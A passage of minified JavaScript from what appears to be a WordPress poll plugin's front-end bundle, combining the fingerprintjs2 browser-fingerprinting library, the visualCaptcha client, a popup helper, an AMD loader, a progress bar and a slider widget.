Tower Text","Hiragino Kaku Gothic ProN","Hiragino Mincho ProN","Hoefler Text","Humanst 521 Cn BT","Humanst521 BT","Humanst521 Lt BT","Imprint MT Shadow","Incised901 Bd BT","Incised901 BT","Incised901 Lt BT","INCONSOLATA","Informal Roman","Informal011 BT","INTERSTATE","IrisUPC","Iskoola Pota","JasmineUPC","Jazz LET","Jenson","Jester","Jokerman","Juice ITC","Kabel Bk BT","Kabel Ult BT","Kailasa","KaiTi","Kalinga","Kannada Sangam MN","Kartika","Kaufmann Bd BT","Kaufmann BT","Khmer UI","KodchiangUPC","Kokila","Korinna BT","Kristen ITC","Krungthep","Kunstler Script","Lao UI","Latha","Leelawadee","Letter Gothic","Levenim MT","LilyUPC","Lithograph","Lithograph Light","Long Island","Lydian BT","Magneto","Maiandra GD","Malayalam Sangam MN","Malgun Gothic","Mangal","Marigold","Marion","Marker Felt","Market","Marlett","Matisse ITC","Matura MT Script Capitals","Meiryo","Meiryo UI","Microsoft Himalaya","Microsoft JhengHei","Microsoft New Tai Lue","Microsoft PhagsPa","Microsoft Tai Le","Microsoft Uighur","Microsoft YaHei","Microsoft Yi Baiti","MingLiU","MingLiU_HKSCS","MingLiU_HKSCS-ExtB","MingLiU-ExtB","Minion","Minion Pro","Miriam","Miriam Fixed","Mistral","Modern","Modern No. 20","Mona Lisa Solid ITC TT","Mongolian Baiti","MONO","MoolBoran","Mrs Eaves","MS LineDraw","MS Mincho","MS PMincho","MS Reference Specialty","MS UI Gothic","MT Extra","MUSEO","MV Boli","Nadeem","Narkisim","NEVIS","News Gothic","News GothicMT","NewsGoth BT","Niagara Engraved","Niagara Solid","Noteworthy","NSimSun","Nyala","OCR A Extended","Old Century","Old English Text MT","Onyx","Onyx BT","OPTIMA","Oriya Sangam MN","OSAKA","OzHandicraft BT","Palace Script MT","Papyrus","Parchment","Party LET","Pegasus","Perpetua","Perpetua Titling MT","PetitaBold","Pickwick","Plantagenet Cherokee","Playbill","PMingLiU","PMingLiU-ExtB","Poor Richard","Poster","PosterBodoni BT","PRINCETOWN LET","Pristina","PTBarnum BT","Pythagoras","Raavi","Rage Italic","Ravie","Ribbon131 Bd BT","Rockwell","Rockwell Condensed","Rockwell Extra Bold","Rod","Roman","Sakkal Majalla","Santa Fe LET","Savoye LET","Sceptre","Script","Script MT Bold","SCRIPTINA","Serifa","Serifa BT","Serifa Th BT","ShelleyVolante BT","Sherwood","Shonar Bangla","Showcard Gothic","Shruti","Signboard","SILKSCREEN","SimHei","Simplified Arabic","Simplified Arabic Fixed","SimSun","SimSun-ExtB","Sinhala Sangam MN","Sketch Rockwell","Skia","Small Fonts","Snap ITC","Snell Roundhand","Socket","Souvenir Lt BT","Staccato222 BT","Steamer","Stencil","Storybook","Styllo","Subway","Swis721 BlkEx BT","Swiss911 XCm BT","Sylfaen","Synchro LET","System","Tamil Sangam MN","Technical","Teletype","Telugu Sangam MN","Tempus Sans ITC","Terminal","Thonburi","Traditional Arabic","Trajan","TRAJAN PRO","Tristan","Tubular","Tunga","Tw Cen MT","Tw Cen MT Condensed","Tw Cen MT Condensed Extra Bold","TypoUpright BT","Unicorn","Univers","Univers CE 55 Medium","Univers Condensed","Utsaah","Vagabond","Vani","Vijaya","Viner Hand ITC","VisualUI","Vivaldi","Vladimir Script","Vrinda","Westminster","WHITNEY","Wide Latin","ZapfEllipt BT","ZapfHumnst BT","ZapfHumnst Dm BT","Zapfino","Zurich BlkEx BT","Zurich Ex BT","ZWAdobeF"])}h=(h=h.concat(e.fonts.userDefinedFonts)).filter(function(t,e){return h.indexOf(t)===e});function u(){var t=document.createElement("span");return t.style.position="absolute",t.style.left="-9999px",t.style.fontSize="72px",t.style.fontStyle="normal",t.style.fontWeight="normal",t.style.letterSpacing="normal",t.style.lineBreak="auto",t.style.lineHeight="normal",t.style.textTransform="none",t.style.textAlign="left",t.style.textDecoration="none",t.style.textShadow="none",t.style.whiteSpace="normal",t.style.wordBreak="normal",t.style.wordSpacing="normal",t.innerHTML="mmmmmmmmmmlli",t}function a(t){for(var e=!1,a=0;a<c.length;a++)if(e=t[a].offsetWidth!==o[c[a]]||t[a].offsetHeight!==r[c[a]])return e;return e}var i=document.getElementsByTagName("body")[0],n=document.createElement("div"),f=document.createElement("div"),o={},r={},s=function(){for(var t=[],e=0,a=c.length;e<a;e++){var i=u();i.style.fontFamily=c[e],n.appendChild(i),t.push(i)}return t}();i.appendChild(n);for(var l=0,d=c.length;l<d;l++)o[c[l]]=s[l].offsetWidth,r[c[l]]=s[l].offsetHeight;var p=function(){for(var t,e,a,i={},n=0,o=h.length;n<o;n++){for(var r=[],s=0,l=c.length;s<l;s++){var d=(t=h[n],e=c[s],a=void 0,(a=u()).style.fontFamily="'"+t+"',"+e,a);f.appendChild(d),r.push(d)}i[h[n]]=r}return i}();i.appendChild(f);for(var g=[],m=0,v=h.length;m<v;m++)a(p[h[m]])&&g.push(h[m]);i.removeChild(f),i.removeChild(n),t(g)},pauseBefore:!0},{key:"fontsFlash",getData:function(e,t){return B()?N()?t.fonts.swfPath?void F(function(t){e(t)},t):e("missing options.fonts.swfPath"):e("flash not installed"):e("swf object not loaded")},pauseBefore:!0},{key:"audio",getData:function(a,t){var e=t.audio;if(e.excludeIOS11&&navigator.userAgent.match(/OS 11.+Version\/11.+Safari/))return a(t.EXCLUDED);var i=window.OfflineAudioContext||window.webkitOfflineAudioContext;if(null==i)return a(t.NOT_AVAILABLE);var n=new i(1,44100,44100),o=n.createOscillator();o.type="triangle",o.frequency.setValueAtTime(1e4,n.currentTime);var r=n.createDynamicsCompressor();d([["threshold",-50],["knee",40],["ratio",12],["reduction",-20],["attack",0],["release",.25]],function(t){void 0!==r[t[0]]&&"function"==typeof r[t[0]].setValueAtTime&&r[t[0]].setValueAtTime(t[1],n.currentTime)}),o.connect(r),r.connect(n.destination),o.start(0),n.startRendering();var s=setTimeout(function(){return console.warn('Audio fingerprint timed out. Please report bug at https://github.com/Valve/fingerprintjs2 with your user agent: "'+navigator.userAgent+'".'),n.oncomplete=function(){},n=null,a("audioTimeout")},e.timeout);n.oncomplete=function(t){var e;try{clearTimeout(s),e=t.renderedBuffer.getChannelData(0).slice(4500,5e3).reduce(function(t,e){return t+Math.abs(e)},0).toString(),o.disconnect(),r.disconnect()}catch(t){return void a(t)}a(e)}}},{key:"enumerateDevices",getData:function(e,t){if(!a())return e(t.NOT_AVAILABLE);navigator.mediaDevices.enumerateDevices().then(function(t){e(t.map(function(t){return"id="+t.deviceId+";gid="+t.groupId+";"+t.kind+";"+t.label}))}).catch(function(t){e(t)})}}];return i.get=function(a,i){(function(t,e){if(null==e)return;var a,i;for(i in e)null==(a=e[i])||Object.prototype.hasOwnProperty.call(t,i)||(t[i]=a)})(a=i?a||{}:(i=a,{}),t),a.components=a.extraComponents.concat(j);var n={data:[],addPreprocessedComponent:function(t,e){"function"==typeof a.preprocessor&&(e=a.preprocessor(t,e)),n.data.push({key:t,value:e})}},o=-1,r=function(t){if((o+=1)>=a.components.length)i(n.data);else{var e=a.components[o];if(a.excludes[e.key])r(!1);else{if(!t&&e.pauseBefore)return o-=1,void setTimeout(function(){r(!0)},1);try{e.getData(function(t){n.addPreprocessedComponent(e.key,t),r(!1)},a)}catch(t){n.addPreprocessedComponent(e.key,String(t)),r(!1)}}}};r(!1)},i.getPromise=function(a){return new Promise(function(t,e){i.get(a,t)})},i.getV18=function(o,r){return null==r&&(r=o,o={}),i.get(o,function(t){for(var e=[],a=0;a<t.length;a++){var i=t[a];if(i.value===(o.NOT_AVAILABLE||"not available"))e.push({key:i.key,value:"unknown"});else if("plugins"===i.key)e.push({key:"plugins",value:l(i.value,function(t){var e=l(t[2],function(t){return t.join?t.join("~"):t}).join(",");return[t[0],t[1],e].join("::")})});else if(-1!==["canvas","webgl"].indexOf(i.key))e.push({key:i.key,value:i.value.join("~")});else if(-1!==["sessionStorage","localStorage","indexedDb","addBehavior","openDatabase"].indexOf(i.key)){if(!i.value)continue;e.push({key:i.key,value:1})}else i.value?e.push(i.value.join?{key:i.key,value:i.value.join(";")}:i):e.push({key:i.key,value:i.value})}var n=s(l(e,function(t){return t.value}).join("~~~"),31);r(n,e)})},i.x64hash128=s,i.VERSION="2.1.0",i}),void 0===helper)var helper={};helper.arr={multisort:function(t,a,i){if(void 0===a)for(a=[],x=0;x<t[0].length;x++)a.push(x);if(void 0===i)for(i=[],x=0;x<t[0].length;x++)i.push("ASC");return t.sort(function(t,e){return function t(e,a,i,n,o){var r="DESC"==n[o]?1:0,s=!isNaN(e[i[o]]-a[i[o]]),l=s?+e[i[o]]:e[i[o]].toLowerCase(),d=s?+a[i[o]]:a[i[o]].toLowerCase();return l<d?0==r?-1:1:l==d?i.length-1>o?t(e,a,i,n,o+1):0:0==r?1:-1}(t,e,a,i,0)})}},function(o){o.fn.popupWindow=function(t){o.fn.popupWindow.defaultSettings={centerBrowser:0,centerScreen:0,height:500,left:0,location:0,menubar:0,resizable:0,scrollbars:0,status:0,width:500,windowName:null,windowURL:null,top:0,toolbar:0},settings=o.extend({},o.fn.popupWindow.defaultSettings,t||{});var e,a,i,n="height="+settings.height+",width="+settings.width+",toolbar="+settings.toolbar+",scrollbars="+settings.scrollbars+",status="+settings.status+",resizable="+settings.resizable+",location="+settings.location+",menuBar="+settings.menubar;return settings.windowName=settings.windowName||this.name,settings.windowURL=settings.windowURL||this.href,settings.centerBrowser?(a=o.browser.msie?(e=window.screenTop-120+((document.documentElement.clientHeight+120)/2-settings.height/2),window.screenLeft+((document.body.offsetWidth+20)/2-settings.width/2)):(e=window.screenY+(window.outerHeight/2-settings.height/2),window.screenX+(window.outerWidth/2-settings.width/2)),(i=window.open(settings.windowURL,settings.windowName,n+",left="+a+",top="+e)).focus()):settings.centerScreen?(e=(screen.height-settings.height)/2,a=(screen.width-settings.width)/2,(i=window.open(settings.windowURL,settings.windowName,n+",left="+a+",top="+e)).focus()):(i=window.open(settings.windowURL,settings.windowName,n+",left="+settings.left+",top="+settings.top)).focus(),i}}(jQuery),function(t,e){"function"==typeof define&&define.amd?define(["jquery"],e):e(t.jQuery)}(this,function(t){var e,a,i,u,o,r,f,p,g,m,v,b,n,s,y;function x(t,e){return n.call(t,e)}function l(t,e){var a,i,n,o,r,s,l,d,c,h,u,f=e&&e.split("/"),p=v.map,g=p&&p["*"]||{};if(t&&"."===t.charAt(0))if(e){for(f=f.slice(0,f.length-1),r=(t=t.split("/")).length-1,v.nodeIdCompat&&y.test(t[r])&&(t[r]=t[r].replace(y,"")),t=f.concat(t),c=0;c<t.length;c+=1)if("."===(u=t[c]))t.splice(c,1),c-=1;else if(".."===u){if(1===c&&(".."===t[2]||".."===t[0]))break;0<c&&(t.splice(c-1,2),c-=2)}t=t.join("/")}else 0===t.indexOf("./")&&(t=t.substring(2));if((f||g)&&p){for(c=(a=t.split("/")).length;0<c;c-=1){if(i=a.slice(0,c).join("/"),f)for(h=f.length;0<h;h-=1)if(n=(n=p[f.slice(0,h).join("/")])&&n[i]){o=n,s=c;break}if(o)break;!l&&g&&g[i]&&(l=g[i],d=c)}!o&&l&&(o=l,s=d),o&&(a.splice(0,s,o),t=a.join("/"))}return t}function w(t,e){return function(){return r.apply(u,s.call(arguments,0).concat([t,e]))}}function _(e){return function(t){g[e]=t}}function k(t){if(x(m,t)){var e=m[t];delete m[t],b[t]=!0,o.apply(u,e)}if(!x(g,t)&&!x(b,t))throw new Error("No "+t);return g[t]}function d(t){var e,a=t?t.indexOf("!"):-1;return-1<a&&(e=t.substring(0,a),t=t.substring(a+1,t.length)),[e,t]}g={},m={},v={},b={},n=Object.prototype.hasOwnProperty,s=[].slice,y=/\.js$/,f=function(t,e){var a,i=d(t),n=i[0];return t=i[1],n&&(a=k(n=l(n,e))),n?t=a&&a.normalize?a.normalize(t,function(e){return function(t){return l(t,e)}}(e)):l(t,e):(n=(i=d(t=l(t,e)))[0],t=i[1],n&&(a=k(n))),{f:n?n+"!"+t:t,n:t,pr:n,p:a}},p={require:function(t){return w(t)},exports:function(t){var e=g[t];return void 0!==e?e:g[t]={}},module:function(t){return{id:t,uri:"",exports:g[t],config:function(t){return function(){return v&&v.config&&v.config[t]||{}}}(t)}}},o=function(t,e,a,i){var n,o,r,s,l,d,c=[],h=typeof a;if(i=i||t,"undefined"==h||"function"==h){for(e=!e.length&&a.length?["require","exports","module"]:e,l=0;l<e.length;l+=1)if("require"===(o=(s=f(e[l],i)).f))c[l]=p.require(t);else if("exports"===o)c[l]=p.exports(t),d=!0;else if("module"===o)n=c[l]=p.module(t);else if(x(g,o)||x(m,o)||x(b,o))c[l]=k(o);else{if(!s.p)throw new Error(t+" missing "+o);s.p.load(s.n,w(i,!0),_(o),{}),c[l]=g[o]}r=a?a.apply(g[t],c):void 0,t&&(n&&n.exports!==u&&n.exports!==g[t]?g[t]=n.exports:r===u&&d||(g[t]=r))}else t&&(g[t]=a)},e=a=r=function(t,e,a,i,n){if("string"==typeof t)return p[t]?p[t](e):k(f(t,e).f);if(!t.splice){if((v=t).deps&&r(v.deps,v.callback),!e)return;e.splice?(t=e,e=a,a=null):t=u}return e=e||function(){},"function"==typeof a&&(a=i,i=n),i?o(u,t,e,a):setTimeout(function(){o(u,t,e,a)},4),r},r.config=function(t){return r(t)},e._defined=g,(i=function(t,e,a){e.splice||(a=e,e=[]),x(g,t)||x(m,t)||(m[t]=[t,e,a])}).amd={jQuery:!0},i("almond",function(){}),i("visualcaptcha/core",[],function(){"use strict";var n,a,i,o,r,s,l,d;return n=function(t,e,a){return a=a||[],t.namespace&&0<t.namespace.length&&a.push(t.namespaceFieldName+"="+t.namespace),a.push(t.randomParam+"="+t.randomNonce),e+"&"+a.join("&")},a=function(e){var t,a=this;e.applyRandomNonce(),e.isLoading=!0,t=i(e),e._loading(a),e.callbacks.loading&&e.callbacks.loading(a),e.request(t,function(t){t.audioFieldName&&(e.audioFieldName=t.audioFieldName),t.imageFieldName&&(e.imageFieldName=t.imageFieldName),t.imageName&&(e.imageName=t.imageName),t.values&&(e.imageValues=t.values),e.isLoading=!1,e.hasLoaded=!0,e._loaded(a),e.callbacks.loaded&&e.callbacks.loaded(a)})},i=function(t){var e=t.url+t.routes.start+"&_img="+t.numberOfImages;return n(t,e)},o=function(t,e){var a="",i=[];return e<0||e>=t.numberOfImages?a:(this.isRetina()&&i.push("retina=1"),a=t.url+t.routes.image+"&_id="+e,n(t,a,i))},r=function(t,e){var a=t.url+t.routes.audio;return e&&(a+="/ogg"),n(t,a)},s=function(t,e){return 0<=e&&e<t.numberOfImages?t.imageValues[e]:""},l=function(){return void 0!==window.devicePixelRatio&&1<window.devicePixelRatio},d=function(){var t=!1;try{document.createElement("audio").canPlayType&&(t=!0)}catch(t){}return t},function(e){var t;return t={refresh:function(){return a.call(this,e)},isLoading:function(){return e.isLoading},hasLoaded:function(){return e.hasLoaded},numberOfImages:function(){return e.imageValues.length},imageName:function(){return e.imageName},imageValue:function(t){return s.call(this,e,t)},imageUrl:function(t){return o.call(this,e,t)},audioUrl:function(t){return r.call(this,e,t)},imageFieldName:function(){return e.imageFieldName},audioFieldName:function(){return e.audioFieldName},namespace:function(){return e.namespace},namespaceFieldName:function(){return e.namespaceFieldName},isRetina:l,supportsAudio:d},e.autoRefresh&&t.refresh(),t}}),i("visualcaptcha/xhr-request",[],function(){"use strict";var i=window.XMLHttpRequest;return function(t,e){var a=new i;a.open("GET",t,!0),a.onreadystatechange=function(){var t;4===a.readyState&&200===a.status&&(t=JSON.parse(a.responseText),e(t))},a.send()}}),i("visualcaptcha/config",["visualcaptcha/xhr-request"],function(i){"use strict";return function(t){var e=window.location.href.split("/");e[e.length-1]="";var a={request:i,url:e.join("/").slice(0,-1),namespace:"",namespaceFieldName:"namespace",routes:{start:"/start",image:"/image",audio:"/audio"},isLoading:!1,hasLoaded:!1,autoRefresh:!0,numberOfImages:6,randomNonce:"",randomParam:"r",audioFieldName:"",imageFieldName:"",imageName:"",imageValues:[],callbacks:{},_loading:function(){},_loaded:function(){},applyRandomNonce:function(){return a.randomNonce=Math.random().toString(36).substring(2)}};return t.request&&(a.request=t.request),t.url&&(a.url=t.url),t.namespace&&(a.namespace=t.namespace),t.namespaceFieldName&&(a.namespaceFieldName=t.namespaceFieldName),void 0!==t.autoRefresh&&(a.autoRefresh=t.autoRefresh),t.numberOfImages&&(a.numberOfImages=t.numberOfImages),t.routes&&(t.routes.start&&(a.routes.start=t.routes.start),t.routes.image&&(a.routes.image=t.routes.image),t.routes.audio&&(a.routes.audio=t.routes.audio)),t.randomParam&&(a.randomParam=t.randomParam),t.callbacks&&(t.callbacks.loading&&(a.callbacks.loading=t.callbacks.loading),t.callbacks.loaded&&(a.callbacks.loaded=t.callbacks.loaded)),t._loading&&(a._loading=t._loading),t._loaded&&(a._loaded=t._loaded),a}}),i("visualcaptcha",["require","visualcaptcha/core","visualcaptcha/config"],function(t){"use strict";var e=t("visualcaptcha/core"),a=t("visualcaptcha/config");return function(t){return e(a(t=t||{}))}}),i("visualcaptcha/templates",[],function(){"use strict";var s;return s=function(t,e){for(var a in e)t=t.replace(new RegExp("{"+a+"}","g"),e[a]);return t},{buttons:function(t,e,a){var i,n;return'<div class="visualCaptcha-accessibility-button"><a href="#"><img src="{path}accessibility{retinaExtra}.png" title="{accessibilityTitle}" alt="{accessibilityAlt}" /></a></div>','<div class="visualCaptcha-refresh-button"><a href="#"><img src="{path}refresh{retinaExtra}.png" title="{refreshTitle}" alt="{refreshAlt}" /></a></div>',i='<div class="visualCaptcha-button-group"><div class="visualCaptcha-refresh-button"><a href="#"><img src="{path}refresh{retinaExtra}.png" title="{refreshTitle}" alt="{refreshAlt}" /></a></div>'+(t.supportsAudio()?'<div class="visualCaptcha-accessibility-button"><a href="#"><img src="{path}accessibility{retinaExtra}.png" title="{accessibilityTitle}" alt="{accessibilityAlt}" /></a></div>':"")+"</div>",n={path:a||"",refreshTitle:e.refreshTitle,refreshAlt:e.refreshAlt,accessibilityTitle:e.accessibilityTitle,accessibilityAlt:e.accessibilityAlt,retinaExtra:t.isRetina()?"@2x":""},s(i,n)},accessibility:function(t,e){var a;return t.supportsAudio()?('<div class="visualCaptcha-accessibility-wrapper visualCaptcha-hide"><div class="accessibility-description">{accessibilityDescription}</div><audio preload="preload"><source src="{audioURL}" type="audio/ogg" /><source src="{audioURL}" type="audio/mpeg" /></audio></div>',a={accessibilityDescription:e.accessibilityDescription,audioURL:t.audioUrl(),audioFieldName:t.audioFieldName()},s('<div class="visualCaptcha-accessibility-wrapper visualCaptcha-hide"><div class="accessibility-description">{accessibilityDescription}</div><audio preload="preload"><source src="{audioURL}" type="audio/ogg" /><source src="{audioURL}" type="audio/mpeg" /></audio></div>',a)):""},images:function(t,e){for(var a,i,n="",o=0,r=t.numberOfImages();o<r;o++)a='<div class="img"><a href="#"><img src="{imageUrl}" id="visualCaptcha-img-{i}" data-index="{i}" alt="" title="" /></a></div>',i={imageUrl:t.imageUrl(o),i:o},n+=s(a,i);return a='<p class="visualCaptcha-explanation">{explanation}</p><div class="visualCaptcha-possibilities">{images}</div>',i={imageFieldName:t.imageFieldName(),explanation:e.explanation.replace(/ANSWER/,t.imageName()),images:n},s(a,i)},audioInput:function(t){var e;return'<input class="form-control audioField" type="text" name="{audioFieldName}" value="" autocomplete="off" />',e={audioFieldName:t.audioFieldName()},s('<input class="form-control audioField" type="text" name="{audioFieldName}" value="" autocomplete="off" />',e)},imageInput:function(t,e){var a;return'<input class="form-control imageField" type="hidden" name="{imageFieldName}" value="{value}" readonly="readonly" />',a={imageFieldName:t.imageFieldName(),value:t.imageValue(e)},s('<input class="form-control imageField" type="hidden" name="{imageFieldName}" value="{value}" readonly="readonly" />',a)},namespaceInput:function(t){var e,a=t.namespace();return a&&0!==a.length?('<input type="hidden" name="{fieldName}" value="{value}" />',e={fieldName:t.namespaceFieldName(),value:a},s('<input type="hidden" name="{fieldName}" value="{value}" />',e)):""}}}),i("visualcaptcha/language",[],function(){"use strict";return{accessibilityAlt:"Sound icon",accessibilityTitle:"Accessibility option: listen to a question and answer it!",accessibilityDescription:"Type below the <strong>answer</strong> to what you hear. Numbers or words:",explanation:"Click or touch the <strong>ANSWER</strong>",refreshAlt:"Refresh/reload icon",refreshTitle:"Refresh/reload: get new images and accessibility option!"}}),i("visualcaptcha.jquery",["jquery","visualcaptcha","visualcaptcha/templates","visualcaptcha/language"],function(l,n,d,e){"use strict";var a,o,r,s,c,h,u;a=function(t,e){l.get(t,e,"json")},o=function(){},r=function(t,e,a){var i;i=d.namespaceInput(a)+d.accessibility(a,t.language)+d.images(a,t.language)+d.buttons(a,t.language,t.imgPath),e.html(i)},s=function(t){var e,a=l(this).closest(".visualCaptcha"),i=a.find(".visualCaptcha-accessibility-wrapper"),n=a.find(".visualCaptcha-possibilities"),o=a.find(".visualCaptcha-explanation"),r=i.find("audio");i.hasClass("visualCaptcha-hide")?(n.toggleClass("visualCaptcha-hide"),o.toggleClass("visualCaptcha-hide"),n.find(".img").removeClass("visualCaptcha-selected"),o.find("input").val(""),e=d.audioInput(a.data("captcha")),l(e).insertBefore(r),i.toggleClass("visualCaptcha-hide"),r[0].load(),r[0].play()):(r[0].pause(),i.toggleClass("visualCaptcha-hide"),i.find("input").remove(),o.toggleClass("visualCaptcha-hide"),n.toggleClass("visualCaptcha-hide")),t.preventDefault()},c=function(t){var e,a,i,n=l(this),o=n.closest(".visualCaptcha"),r=o.find(".visualCaptcha-possibilities"),s=o.find(".visualCaptcha-explanation");(a=s.find("input"))&&(a.remove(),r.find("a").removeClass("visualCaptcha-selected")),n.addClass("visualCaptcha-selected"),e=n.find("img").data("index"),i=d.imageInput(o.data("captcha"),e),s.append(l(i)),t.preventDefault()},h=function(t){l(this).closest(".visualCaptcha").data("captcha").refresh(),t.preventDefault()},u=function(t){var e=t.find(".imageField"),a=t.find(".audioField"),i=!(!e.val()&&!a.val());return i?{valid:i,name:e.val()?e.attr("name"):a.attr("name"),value:e.val()?e.val():a.val()}:{valid:i}},l.fn.visualCaptcha=function(t){var i;return i=l.extend({imgPath:"/",language:e,captcha:{request:a}},t),this.addClass("visualCaptcha").on("click",".visualCaptcha-accessibility-button",s).on("click",".visualCaptcha-refresh-button",h).on("click",".visualCaptcha-possibilities a",c),this.each(function(){var t,e,a=l(this);e=l.extend(i.captcha,{_loading:o.bind(null,i,a),_loaded:r.bind(null,i,a)}),void 0!==a.data("namespace")&&(e.namespace=a.data("namespace")),(t=n(e)).getCaptchaData=u.bind(null,a),a.data("captcha",t)})}}),i("jquery",function(){return t}),a("visualcaptcha.jquery")}),function(n){"use strict";var o=function(t,e){this.$element=n(t),this.options=n.extend({},o.defaults,e)};o.defaults={transition_delay:300,refresh_speed:50,display_text:"none",use_percentage:!0,percent_format:function(t){return t+"%"},amount_format:function(t,e,a){return t+" / "+e},update:n.noop,done:n.noop,fail:n.noop},o.prototype.transition=function(){var r=this.$element,s=r.parent(),l=this.$back_text,d=this.$front_text,c=this.options,h=parseInt(r.attr("data-transitiongoal")),u=parseInt(r.attr("aria-valuemin"))||0,f=parseInt(r.attr("aria-valuemax"))||100,p=s.hasClass("vertical"),g=c.update&&"function"==typeof c.update?c.update:Progressbar.defaults.update,m=c.done&&"function"==typeof c.done?c.done:Progressbar.defaults.done,t=c.fail&&"function"==typeof c.fail?c.fail:Progressbar.defaults.fail;if(isNaN(h))t("data-transitiongoal not set");else{var e,v=Math.round(100*(h-u)/(f-u));if("center"===c.display_text&&!l&&!d)this.$back_text=l=n("<span>").addClass("progressbar-back-text").prependTo(s),this.$front_text=d=n("<span>").addClass("progressbar-front-text").prependTo(r),p?(e=s.css("height"),l.css({height:e,"line-height":e}),d.css({height:e,"line-height":e}),n(window).resize(function(){e=s.css("height"),l.css({height:e,"line-height":e}),d.css({height:e,"line-height":e})})):(e=s.css("width"),d.css({width:e}),n(window).resize(function(){e=s.css("width"),d.css({width:e})}));setTimeout(function(){var t,e,a,i,n;p?r.css("height",v+"%"):r.css("width",v+"%");var o=setInterval(function(){i=p?(a=r.height(),s.height()):(a=r.width(),s.width()),t=Math.round(100*a/i),e=Math.round(u+a/i*(f-u)),v<=t&&(t=v,e=h,m(r),clearInterval(o)),"none"!==c.display_text&&(n=c.use_percentage?c.percent_format(t):c.amount_format(e,f,u),"fill"===c.display_text?r.text(n):"center"===c.display_text&&(l.text(n),d.text(n))),r.attr("aria-valuenow",e),g(t,r)},c.refresh_speed)},c.transition_delay)}};var t=n.fn.yopprogressbar;n.fn.yopprogressbar=function(i){return this.each(function(){var t=n(this),e=t.data("bs.progressbar"),a="object"==typeof i&&i;e&&a&&n.extend(e.options,a),e||t.data("bs.progressbar",e=new o(this,a)),e.transition()})},n.fn.yopprogressbar.Constructor=o,n.fn.yopprogressbar.noConflict=function(){return n.fn.yopprogressbar=t,this}}(window.jQuery);var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},windowIsDefined="object"===("undefined"==typeof window?"undefined":_typeof(window));!function(t){if("function"==typeof define&&define.amd)define(["jquery"],t);else if("object"===("undefined"==typeof module?"undefined":_typeof(module))&&module.exports){var e;try{e=require("jquery")}catch(t){e=null}module.exports=t(e)}else window&&(window.Slider=t(window.jQuery))}(function(t){var e,F,a,i,V,n="slider",o="yopPollSlider";function r(t,e){this._state={value:null,enabled:null,offset:null,size:null,percentage:null,inDrag:!1,over:!1,tickIndex:null},this.ticksCallbackMap={},this.handleCallbackMap={},"string"==typeof t?this.element=document.querySelector(t):t instanceof HTMLElement&&(this.element=t),e=e||{};for(var a=Object.keys(this.defaultOptions),i=e.hasOwnProperty("min"),n=e.hasOwnProperty("max"),o=0;o<a.length;o++){var r=a[o],s=e[r];s=null!==(s=void 0!==s?s:d(this.element,r))?s:this.defaultOptions[r],this.options||(this.options={}),this.options[r]=s}if(this.ticksAreValid=Array.isArray(this.options.ticks)&&0<this.options.ticks.length,this.ticksAreValid||(this.options.lock_to_ticks=!1),"auto"===this.options.rtl){var l=window.getComputedStyle(this.element);this.options.rtl=null!=l?"rtl"===l.direction:"rtl"===this.element.style.direction}function d(t,e){var a="data-slider-"+e.replace(/_/g,"-"),i=t.getAttribute(a);try{return JSON.parse(i)}catch(t){return i}}"vertical"!==this.options.orientation||"top"!==this.options.tooltip_position&&"bottom"!==this.options.tooltip_position?"horizontal"!==this.options.orientation||"left"!==this.options.tooltip_position&&"right"!==this.options.tooltip_position||(this.options.tooltip_position="top"):this.options.rtl?this.options.tooltip_position="left":this.options.tooltip_position="right";var c,h,u,f,p,g=this.element.style.width,m=!1,v=this.element.parentNode;if(this.sliderElem)m=!0;else{this.sliderElem=document.createElement("div"),this.sliderElem.className="slider";var b=document.createElement("div");b.className="slider-track",(h=document.createElement("div")).className="slider-track-low",(c=document.createElement("div")).className="slider-selection",(u=document.createElement("div")).className="slider-track-high",(f=document.createElement("div")).className="slider-handle min-slider-handle",f.setAttribute("role","slider"),f.setAttribute("aria-valuemin",this.options.min),f.setAttribute("aria-valuemax",this.options.max),(p=document.createElement("div")).className="slider-handle max-slider-handle",p.setAttribute("role","slider"),p.setAttribute("aria-valuemin",this.options.min),p.setAttribute("aria-valuemax",this.options.max),b.appendChild(h),b.appendChild(c),b.appendChild(u),this.rangeHighlightElements=[];var y=this.options.rangeHighlights;if(Array.isArray(y)&&0<y.length)for(var x=0;x<y.length;x++){var w=document.createElement("div"),_=y[x].class||"";w.className="slider-rangeHighlight slider-selection "+_,this.rangeHighlightElements.push(w),b.appendChild(w)}var k=Array.isArray(this.options.labelledby);if(k&&this.options.labelledby[0]&&f.setAttribute("aria-labelledby",this.options.labelledby[0]),k&&this.options.labelledby[1]&&p.setAttribute("aria-labelledby",this.options.labelledby[1]),!k&&this.options.labelledby&&(f.setAttribute("aria-labelledby",this.options.labelledby),p.setAttribute("aria-labelledby",this.options.labelledby)),this.ticks=[],Array.isArray(this.options.ticks)&&0<this.options.ticks.length){for(this.ticksContainer=document.createElement("div"),this.ticksContainer.className="slider-tick-container",o=0;o<this.options.ticks.length;o++){var C=document.createElement("div");if(C.className="slider-tick",this.options.ticks_tooltip){var P=this._addTickListener(),M=P.addMouseEnter(this,C,o),S=P.addMouseLeave(this,C);this.ticksCallbackMap[o]={mouseEnter:M,mouseLeave:S}}this.ticks.push(C),this.ticksContainer.appendChild(C)}c.className+=" tick-slider-selection"}if(this.tickLabels=[],Array.isArray(this.options.ticks_labels)&&0<this.options.ticks_labels.length)for(this.tickLabelContainer=document.createElement("div"),this.tickLabelContainer.className="slider-tick-label-container",o=0;o<this.options.ticks_labels.length;o++){var T=document.createElement("div"),A=0===this.options.ticks_positions.length,L=this.options.reversed&&A?this.options.ticks_labels.length-(o+1):o;T.className="slider-tick-label",T.innerHTML=this.options.ticks_labels[L],this.tickLabels.push(T),this.tickLabelContainer.appendChild(T)}function E(t){var e=document.createElement("div");e.className="tooltip-arrow";var a=document.createElement("div");a.className="tooltip-inner",t.appendChild(e),t.appendChild(a)}var I=document.createElement("div");I.className="tooltip tooltip-main",I.setAttribute("role","presentation"),E(I);var O=document.createElement("div");O.className="tooltip tooltip-min",O.setAttribute("role","presentation"),E(O);var D=document.createElement("div");D.className="tooltip 